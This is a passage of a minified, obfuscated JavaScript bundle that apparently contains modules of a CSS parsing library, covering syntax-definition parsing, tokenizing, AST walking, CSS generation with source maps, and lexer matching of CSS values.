x:t[e(2811)]++,n={min:0,max:1};break;case u:t[e(2811)]++,r=!0,t[e(1063)]()===E?n=U(t):t[e(1063)]()===x?(t[e(2811)]++,n={min:0,max:0}):n={min:1,max:0};break;case E:n=U(t);break;default:return null}return{type:e(806),comma:r,min:n[e(3325)],max:n[e(620)],term:null}}(t);return null!==r?(r[n(2539)]=e,t[n(1063)]()===u&&t[n(408)](t[n(2811)]-1)===g?C(t,r):r):e}function T(t){const e=a2r,n=t[e(2470)]();return""===n?null:C(t,{type:e(2277),value:n})}function W(t,e){const n=a2r;function r(t,e){return{type:a2r(4025),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(1962)](e)[n(3991)](((t,e)=>N[t]-N[e]));e[n(3883)]>0;){o=e[n(2436)]();let i=0,s=0;for(;i<t[n(3883)];i++){const e=t[i];n(1230)===e[n(521)]&&(e[n(1310)]===o?(-1===s&&(s=i-1),t[n(651)](i,1),i--):(-1!==s&&i-s>1&&(t[n(651)](s,i-s,r(t[n(1237)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(3883)]&&t[n(651)](s,i-s,r(t[n(1237)](s,i),o))}return o}function L(t,e){const n=a2r,r=Object[n(1926)](null),o=[];let i,s=null,a=t[n(2811)];for(;t[n(1063)]()!==e&&(i=j(t,e));)n(352)!==i[n(521)]&&(n(1230)===i[n(521)]?(null!==s&&n(1230)!==s[n(521)]||(t[n(2811)]=a,t[n(3945)](n(1739))),r[i[n(1310)]]=!0):null!==s&&n(1230)!==s[n(521)]&&(r[" "]=!0,o[n(3655)]({type:n(1230),value:" "})),o[n(3655)](i),s=i,a=t[n(2811)]);return null!==s&&n(1230)===s[n(521)]&&(t[n(2811)]-=a,t[n(3945)](n(1739))),{type:n(4025),terms:o,combinator:W(o,r)||" ",disallowEmpty:!1,explicit:!1}}function j(t,e){const n=a2r;let r=t[n(1063)]();switch(r){case _:break;case k:return C(t,function(t,e){const r=n;let o;return t[r(1181)](k),o=L(t,e),t[r(1181)](_),o[r(1089)]=!0,t[r(1063)]()===l&&(t[r(2811)]++,o[r(2619)]=!0),o}(t,e));case y:return t[n(2815)]()===h?function(t){const e=n;let r;return t[e(1181)](y),t[e(1181)](h),r=t[e(2637)](),t[e(1181)](h),t[e(1181)](v),C(t,{type:e(2701),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(1181)](y),r=t[e(2637)](),e(1433)===r){t[e(1181)](k);const n=L(t,_);return t[e(1181)](_),t[e(1181)](v),C(t,{type:e(1001),term:1===n[e(267)][e(3883)]?n[e(267)][0]:n})}return t[e(1063)]()===f&&t[e(2815)]()===m&&(t[e(2811)]+=2,r+="()"),t[e(408)](t[e(780)](t[e(2811)]))===k&&(t[e(199)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(1181)](k),t[n(1063)]()===b&&(t[n(2470)](),i=-1),-1==i&&t[n(1063)]()===z?t[n(2470)]():(r=i*Number(t[n(1750)](t)),t[n(4039)]()&&(r+=t[n(2637)]())),t[n(199)](),t[n(1181)](w),t[n(199)](),t[n(1063)]()===z?t[n(2470)]():(i=1,t[n(1063)]()===b&&(t[n(2470)](),i=-1),o=i*Number(t[n(1750)](t)),t[n(4039)]()&&(o+=t[n(2637)]())),t[n(1181)](_),{type:n(1955),min:r,max:o}}(t)),t[e(1181)](v),C(t,{type:e(2590),name:r,opts:o})}(t);case M:return{type:n(1230),value:t[n(3420)](t[n(2811)]+(t[n(2815)]()===M?2:1))};case d:return t[n(2811)]++,t[n(1181)](d),{type:n(1230),value:"&&"};case w:return t[n(2811)]++,{type:n(3555)};case h:return C(t,{type:n(4047),value:t[n(732)]()});case c:case o:case i:case a:case s:return{type:n(352),value:t[n(303)]()};case A:return r=t[n(2815)](),t[n(4039)](r)?(t[n(2811)]++,{type:n(1081),name:t[n(2637)]()}):T(t);case p:case g:case x:case u:case l:break;case E:if(r=t[n(2815)](),r<48||r>57)return T(t);break;default:return t[n(4039)](r)?function(t){const e=n,r=t[e(2637)]();return t[e(1063)]()===f?(t[e(2811)]++,{type:e(1069),name:r}):C(t,{type:e(3898),name:r})}(t):T(t)}}function I(t){const e=a2r,n=new r.L(t),o=L(n);return n[e(2811)]!==t[e(3883)]&&n[e(3945)](e(203)),1===o[e(267)][e(3883)]&&e(4025)===o[e(267)][0][e(521)]?o[e(267)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(606)](((t,e)=>/[a-zA-Z0-9\-]/[r(3112)](String[r(2917)](e))?1:0));class s{constructor(t){const e=r;this[e(300)]=t,this[e(2811)]=0}[r(408)](t){const e=r;return t<this[e(300)][e(3883)]?this[e(300)][e(408)](t):0}[r(1063)](){const t=r;return this[t(408)](this[t(2811)])}[r(4039)](t=this[r(1063)]()){return t<128&&1===i[t]}[r(2815)](){const t=r;return this[t(408)](this[t(2811)]+1)}[r(2171)](t){const e=r;return this[e(408)](this[e(780)](t))}[r(199)](){const t=r;this[t(2811)]=this[t(780)](this[t(2811)])}[r(780)](t){const e=r;for(;t<this[e(300)][e(3883)];t++){const n=this[e(300)][e(408)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(3420)](t){const e=r;return this[e(300)][e(2211)](this[e(2811)],this[e(2811)]=t)}[r(1181)](t){const e=r;this[e(1063)]()!==t&&this[e(3945)](e(642)+String[e(2917)](t)+"`"),this[e(2811)]++}[r(2470)](){const t=r;return this[t(2811)]<this[t(300)][t(3883)]?this[t(300)][t(969)](this[t(2811)]++):""}[r(3945)](t){const e=r;throw new o.u(t,this[e(300)],this[e(2811)])}[r(303)](){const t=r;return this[t(3420)](this[t(780)](this[t(2811)]))}[r(2637)](){const t=r;let e=this[t(2811)];for(;e<this[t(300)][t(3883)];e++){const n=this[t(300)][t(408)](e);if(n>=128||0===i[n])break}return this[t(2811)]===e&&this[t(3945)](t(359)),this[t(3420)](e)}[r(1750)](){const t=r;let e=this[t(2811)];for(;e<this[t(300)][t(3883)];e++){const n=this[t(300)][t(408)](e);if(n<48||n>57)break}return this[t(2811)]===e&&this[t(3945)](t(2650)),this[t(3420)](e)}[r(732)](){const t=r,e=this[t(300)][t(3805)]("'",this[t(2811)]+1);return-1===e&&(this[t(2811)]=this[t(300)][t(3883)],this[t(3945)](t(321))),this[t(3420)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2r(1715)==typeof t?t:r}function i(t,e,n){const i=a2r;let s=r,a=r;if(i(1715)==typeof e?s=e:e&&(s=o(e[i(1183)]),a=o(e[i(714)])),s===r&&a===r)throw new Error(i(2797));!function t(e){const r=i;switch(s[r(2061)](n,e),e[r(521)]){case r(4025):e[r(267)][r(3624)](t);break;case r(806):case r(1001):t(e[r(2539)]);break;case r(2590):case r(2701):case r(3898):case r(1081):case r(1069):case r(4047):case r(2277):case r(3555):break;default:throw new Error(r(3791)+e[r(521)])}a[r(2061)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2r;if(n(1715)!=typeof e)t[n(1963)][n(3624)](this[n(386)],this);else{let r=null;t[n(1963)][n(3624)]((t=>{const o=n;null!==r&&e[o(2061)](this,r),this[o(386)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2r;this[o(3141)](e,t[o(1237)](n,r))}))}function l(t){const e=a2r,n=new Map;for(let[r,o]of Object[e(3948)](t[e(386)]))e(1715)==typeof(o[e(376)]||o)&&n[e(405)](r,o[e(376)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2r;if(!n[e(3108)](t[e(521)]))throw new Error(e(3613)+t[e(521)]);n[e(1624)](t[e(521)])[e(2061)](m,t)},tokenBefore:i[u(488)],token(t,e){const n=u;h=this[n(3019)](h,t,e),this[n(737)](e,t,!1),t===r._i&&e[n(408)](0)===s&&this[n(737)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(1715)==typeof l[u(1571)]&&(f=l[u(1571)](f)),l[u(3033)]&&(f=(0,o.f)(f)),l[u(1594)]in i&&(f[u(3019)]=i[l[u(1594)]]));const m={node:t=>f[u(386)](t),children:a,token:(t,e)=>f[u(3141)](t,e),tokenize:c};return f[u(386)](t),f[u(3129)]()}}},5437:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(2758),r(1461),r(3522)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(386)];t[e(386)]=function(t){const r=e;if(t[r(3291)]&&t[r(3291)][r(1026)]&&i[r(3108)](t[r(521)])){const e=t[r(3291)][r(1026)][r(2297)],o=t[r(3291)][r(1026)][r(3637)]-1;a[r(2297)]===e&&a[r(3637)]===o||(a[r(2297)]=e,a[r(3637)]=o,s[r(2297)]=u,s[r(3637)]=d,h&&(h=!1,s[r(2297)]===c[r(2297)]&&s[r(3637)]===c[r(3637)]||n[r(1533)](l)),h=!0,n[r(1533)]({source:t[r(3291)][r(331)],original:a,generated:s}))}f[r(2061)](this,t),h&&i[r(3108)](t[r(521)])&&(c[r(2297)]=u,c[r(3637)]=d)};const m=t[e(737)];t[e(737)]=function(t,n,r){const o=e;for(let e=0;e<t[o(3883)];e++)10===t[o(408)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(3129)];return t[e(3129)]=function(){return h&&n[e(1533)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2r;if(t===o._i&&(t=e),n(3558)==typeof t){const e=t[n(408)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(846)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(606)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(408)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(3108)](t<<16|l<<8):n[a(3108)](t<<16|c))&&this[a(737)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2r,o={};for(const i in t)t[i][r(197)]&&(o[i]=n?t[i][r(197)]:(0,l.cM)(t[i][r(197)],{compact:e}));return o}function w(t,e,n){const r=a2r,o={};for(const[i,s]of Object[r(3948)](t))o[i]={prelude:s[r(908)]&&(n?s[r(908)][r(197)]:(0,l.cM)(s[r(908)][r(197)],{compact:e})),descriptors:s[r(2440)]&&g(s[r(2440)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const i=a2r,s=(0,u.A)(n,t[i(197)]);let a;return function(t){const e=i;for(let n=0;n<t[e(3883)];n++)if(e(431)===t[n][e(1310)][e(1649)]())return!0;return!1}(s)?b(null,new Error(i(1270))):(r&&(a=(0,h.wg)(s,t[i(1569)],t)),r&&a[i(3185)]||(a=(0,h.wg)(s,e[i(3185)],t),a[i(3185)])?b(a[i(3185)],null,a[i(2112)]):b(null,new o.F(a[i(1669)],e[i(197)],n,a),a[i(2112)]))}class v{constructor(t,e,n){const r=a2r;if(this[r(591)]=s.v,this[r(197)]=e,this[r(462)]=!1,this[r(1235)]={...c},this[r(1444)]=Object[r(1926)](null),this[r(2356)]=Object[r(1926)](null),this[r(4079)]=Object[r(1926)](null),this[r(2683)]=n||(0,p.y)(t),t){if(t[r(591)]&&(this[r(591)]=t[r(591)]),t[r(1235)])for(const e of Object[r(1962)](c))Array[r(3816)](t[r(1235)][e])&&(this[r(1235)][e]=t[r(1235)][e]);if(t[r(4079)])for(const[e,n]of Object[r(3948)](t[r(4079)]))this[r(2835)](e,n);if(t[r(462)]){this[r(462)]=!0;for(const[t,e]of Object[r(3948)]((0,a.JH)(this[r(1235)])))this[r(2835)](t,e)}if(t[r(1444)])for(const[e,n]of Object[r(3948)](t[r(1444)]))this[r(2194)](e,n);if(t[r(2356)])for(const[e,n]of Object[r(3948)](t[r(2356)]))this[r(1090)](e,n)}this[r(1569)]=(0,d.gt)(this[r(591)][r(2707)](r(2863)))}[r(2348)](t){const e=r;function n(t,e){i[a2r(3655)]({node:t,message:e})}const o=this[e(2683)],i=[];return this[e(197)][e(2793)](t,(function(t){const r=e;o[r(2822)](t[r(521)])?o[t[r(521)]][r(1723)](t,n):n(t,r(3776)+t[r(521)]+"`")})),!!i[e(3883)]&&i}[r(2358)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(3558)==typeof t||t&&i(3558)==typeof t[i(521)],syntax:null,match:null,matchRef:null};return i(1715)==typeof t?a[i(3185)]=(0,d.gt)(t,s):(i(3558)==typeof t?Object[i(3118)](a,i(197),{get:()=>(Object[i(3118)](a,i(197),{value:(0,l.qg)(t)}),a[i(197)])}):a[i(197)]=t,Object[i(3118)](a,i(3185),{get:()=>(Object[i(3118)](a,i(3185),{value:(0,d.gt)(a[i(197)],s)}),a[i(3185)])}),i(2701)===e&&Object[i(3118)](a,i(4110),{get(){const t=i,e=a[t(197)],n=function(e){const n=t,r=e[n(267)][0];return!1===e[n(1089)]&&1===e[n(267)][n(3883)]&&n(806)===r[n(521)]&&!0===r[n(2530)]}(e)?(0,d.gt)({...e,terms:[e[t(267)][0][t(2539)]]},s):null;return Object[t(3118)](a,t(4110),{value:n}),n}})),a}[r(2194)](t,e){const n=r;e&&(this[n(1444)][t]={type:n(2758),name:t,prelude:e[n(908)]?this[n(2358)](e[n(908)],n(1561),t):null,descriptors:e[n(2440)]?Object[n(1962)](e[n(2440)])[n(3361)](((r,o)=>(r[o]=this[n(2358)](e[n(2440)][o],n(3294),o,t),r)),Object[n(1926)](null)):null})}[r(1090)](t,e){const n=r;e&&(this[n(2356)][t]=this[n(2358)](e,n(2701),t))}[r(2835)](t,e){const n=r;e&&(this[n(4079)][t]=this[n(2358)](e,n(2590),t))}[r(2113)](t){const e=r;if(!this[e(3705)](t))return new o.B(e(3161),"@"+t)}[r(2175)](t,e){const n=r,o=this[n(2113)](t);if(o)return o;const i=this[n(3705)](t);return!i[n(908)]&&e?new SyntaxError(n(4011)+t+n(865)):!i[n(908)]||e||y(this,i[n(908)],"",!1)[n(2114)]?void 0:new SyntaxError(n(4011)+t+n(3431))}[r(779)](t,e){const n=r,s=this[n(2113)](t);if(s)return s;const a=this[n(3705)](t),c=i.Si(e);return a[n(2440)]?a[n(2440)][c[n(2838)]]||a[n(2440)][c[n(751)]]?void 0:new o.B(n(1387),e):new SyntaxError(n(4011)+t+n(2813))}[r(3077)](t){const e=r;if(!this[e(1487)](t))return new o.B(e(3205),t)}[r(592)](t,e){const n=r,o=this[n(2175)](t,e);if(o)return b(null,o);const i=this[n(3705)](t);return i[n(908)]?y(this,i[n(908)],e||"",!1):b(null,null)}[r(355)](t,e,n){const o=r,s=this[o(779)](t,e);if(s)return b(null,s);const a=this[o(3705)](t),c=i.Si(e);return y(this,a[o(2440)][c[o(2838)]]||a[o(2440)][c[o(751)]],n,!1)}[r(1308)](t){const e=r;return e(3522)!==t[e(521)]?b(null,new Error(e(1066))):this[e(1273)](t[e(291)],t[e(1310)])}[r(1273)](t,e){const n=r;if(i.MZ(t)[n(2222)])return b(null,new Error(n(2291)));const o=this[n(3077)](t);return o?b(null,o):y(this,this[n(1487)](t),e,!0)}[r(1366)](t,e){const n=r,i=this[n(2142)](t);return i?y(this,i,e,!1):b(null,new o.B(n(2151),t))}[r(3185)](t,e){const n=r;return n(3558)==typeof t||t&&t[n(521)]?(n(3558)!=typeof t&&t[n(3185)]||(t=this[n(2358)](t,n(2590),n(3319))),y(this,t,e,!1)):b(null,new o.B(n(2887)))}[r(2498)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(1273)](t,e),n,o)}[r(2147)](t,e,n){const o=r;return(0,m.V)(this,t[o(1310)],this[o(1308)](t),e,n)}[r(1759)](t,e,n){const o=r,i=[];return this[o(197)][o(2793)](t,{visit:o(3522),enter:t=>{const r=o;i[r(3655)][r(727)](i,this[r(2147)](t,e,n))}}),i}[r(3705)](t,e=!0){const n=r,o=i.Si(t);return(o[n(621)]&&e?this[n(1444)][o[n(2838)]]||this[n(1444)][o[n(751)]]:this[n(1444)][o[n(2838)]])||null}[r(3239)](t,e=!0){const n=r,o=this[n(3705)](t,e);return o&&o[n(908)]||null}[r(647)](t,e){const n=r;return this[n(1444)][n(2822)](t)&&this[n(1444)][n(1774)]&&this[n(1444)][t][n(1774)][e]||null}[r(1487)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(621)]&&e?this[n(2356)][o[n(2838)]]||this[n(2356)][o[n(751)]]:this[n(2356)][o[n(2838)]])||null}[r(2142)](t){const e=r;return hasOwnProperty[e(2061)](this[e(4079)],t)?this[e(4079)][t]:null}[r(1166)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2r;if(a[u(3108)](r))return a[u(1624)](r);a[u(405)](r,!1),null!==c[u(197)]&&(0,l.GG)(c[u(197)],(function(c){const l=u;if(l(2590)!==c[l(521)]&&l(2701)!==c[l(521)])return;const d=l(2590)===c[l(521)]?t[l(4079)]:t[l(2356)],h=l(2590)===c[l(521)]?i:s;hasOwnProperty[l(2061)](d,c[l(2838)])?n(t,c[l(2838)],h,d[c[l(2838)]])&&(o[l(3655)](e(r,a===i)+l(2018)+e(c[l(2838)],l(2590)===c[l(521)])),a[l(405)](r,!0)):(o[l(3655)](e(r,a===i)+l(2215)+e(c[l(2838)],l(2590)===c[l(521)])),a[l(405)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(4079)])n(this,e,i,this[t(4079)][e]);for(const e in this[t(2356)])n(this,e,s,this[t(2356)][e]);const a=[...i[t(1962)]()][t(1259)]((e=>i[t(1624)](e))),c=[...s[t(1962)]()][t(1259)]((e=>s[t(1624)](e)));return a[t(3883)]||c[t(3883)]?{errors:o,types:a,properties:c}:null}[r(2285)](t,e){const n=r;return{generic:this[n(462)],cssWideKeywords:this[n(591)],units:this[n(1235)],types:g(this[n(4079)],!e,t),properties:g(this[n(2356)],!e,t),atrules:w(this[n(1444)],!e,t)}}[r(3694)](){const t=r;return JSON[t(2536)](this[t(2285)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2r,r=t&&t[n(3291)]&&t[n(3291)][e];return r?n(2297)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2r,i={offset:t,line:e,column:n};if(r){const t=r[o(286)](/\n|\r\n?|\f/);i[o(2164)]+=r[o(3883)],i[o(2297)]+=t[o(3883)]-1,i[o(3637)]=1===t[o(3883)]?i[o(3637)]+r[o(3883)]:t[o(2963)]()[o(3883)]+1}return i}const c=function(t,e){const n=a2r,o=(0,r.a)(n(186),t+(e?" `"+e+"`":""));return o[n(1396)]=e,o},l=function(t,e,n,c){const l=a2r,u=(0,r.a)(l(2916),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(2372)],o=t[n(3715)],c=o<r[n(3883)]&&r[o][n(386)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(3883)];t++){const e=r[t][n(1310)];t===o&&(m=e[n(3883)],f=g[n(3883)]),null!==u&&r[t][n(386)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(3883)]||p>1?(d=s(u||e,n(3552))||a(i,g),h=a(d)):(d=s(u,n(1026))||a(s(e,n(1026))||i,g[n(1237)](0,f)),h=s(u,n(3552))||a(d,g[n(3803)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(1221)]=t,u[l(197)]=e?(0,o.c)(e):l(3719),u[l(2726)]=d,u[l(3513)]=h,u[l(2829)]=f,u[l(3908)]=t+l(2885)+u[l(197)]+l(2040)+(d||l(4149))+l(1352)+new Array(u[l(3513)]+1)[l(2707)]("-")+"^",Object[l(4065)](u,m),u[l(3291)]={source:n&&n[l(3291)]&&n[l(3291)][l(331)]||l(3732),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2r;return null!==t&&t[n(521)]===r._i&&t[n(1310)][n(408)](0)===e}function u(t,e,n){const o=a2r;for(;null!==t&&(t[o(521)]===r.M$||t[o(521)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2r;if(!t)return 0;const c=t[a(1310)][a(408)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(1310)][a(3883)];e++)if(!(0,r.yp)(t[a(1310)][a(408)](e)))return 0;return s+1}function h(t,e,n){const s=a2r;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(521)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(521)]!==r.wN)return 0}if(!a){const e=t[s(1310)][s(408)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2r;let f=0;if(!t)return 0;if(t[n(521)]===r.wN)return d(t,0,c,f);if(t[n(521)]===r.Vy&&t[n(1310)][n(408)](0)===i){if(!(0,r.Nb)(t[n(1310)],1,s))return 0;switch(t[n(1310)][n(3883)]){case 2:return h(e(++f),f,e);case 3:return t[n(1310)][n(408)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(1310)][n(408)](2)!==i?0:d(t,3,a,f)}}else if(t[n(521)]===r.Vy||l(t,o)&&e(f+1)[n(521)]===r.Vy){if(t[n(521)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(1310)],0,s))return 0;switch(t[n(1310)][n(3883)]){case 1:return h(e(++f),f,e);case 2:return t[n(1310)][n(408)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(1310)][n(408)](1)!==i?0:d(t,2,a,f)}}else if(t[n(521)]===r.fg){let c=t[n(1310)][n(408)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(1310)][n(3883)]&&(0,r.yp)(t[n(1310)][n(408)](m));m++);return m===l?0:(0,r.Nb)(t[n(1310)],m,s)?m+1===t[n(1310)][n(3883)]?h(e(++f),f,e):t[n(1310)][n(408)](m+1)!==i?0:m+2===t[n(1310)][n(3883)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{v:()=>o});const o=[r(3871),r(2087),r(3737),r(3616),r(571)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2r;return null!==t&&t[n(521)]===r._i&&t[n(1310)][n(408)](0)===e}function l(t,e,n){const o=a2r;let s=0;for(let a=e;a<t[o(1310)][o(3883)];a++){const c=t[o(1310)][o(408)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2r;let d=0;if(null===t||t[n(521)]!==r.Vy||!(0,r.Nb)(t[n(1310)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(521)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(521)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(521)]===r.fg||t[n(521)]===r.wN?function(t,e){const r=n;return t[r(1310)][r(408)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(521)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(3366),r(501),r(3358)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(3883)]?t[n(408)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(3883)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(3883)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(3883)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(1955)===t[o(521)]){const r=Number(void 0!==n&&n!==e[o(3883)]?e[o(3803)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(3325)]&&r<t[o(3325)]&&o(3558)!=typeof t[o(3325)])return!0;if(null!==t[o(620)]&&r>t[o(620)]&&o(3558)!=typeof t[o(620)])return!0}return!1}function p(t){return function(e,n,r){const o=a2r;return null===e?0:e[o(521)]===a.zt&&h(e[o(1310)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(521)]){case a.Q0:case a.no:case a.Oh:if(t[n(521)]!==r)break t;if(r=i[n(2963)](),0===i[n(3883)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(3655)](r),r=l[n(1624)](t[n(521)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2r(521)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(521)]!==a.Vy||45!==u(t[e(1310)],0)||45!==u(t[e(1310)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2r;if(null===e||e[o(521)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(1310)],0);if(null!==t){const n=e[o(1310)][o(3805)]("\\",i),r=-1!==n&&f(e[o(1310)],n)?e[o(1310)][o(2211)](i,n):e[o(1310)][o(3803)](i);if(!1===t[o(3108)](r[o(1649)]()))return 0}return m(r,e[o(1310)],i)?0:1}}function y(t){const e=r;return e(1715)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(521)]===a.wN&&0===Number(n[i(1310)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return 